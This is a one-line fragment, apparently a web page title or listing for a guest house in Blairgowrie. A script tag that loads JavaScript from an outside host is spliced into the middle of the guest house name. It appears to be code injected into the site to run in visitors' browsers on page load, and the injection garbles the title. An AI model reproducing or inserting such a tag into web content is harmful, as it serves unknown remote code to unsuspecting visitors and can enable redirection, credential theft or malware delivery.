 Cocktails By The Pool Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Blairgowrie - 3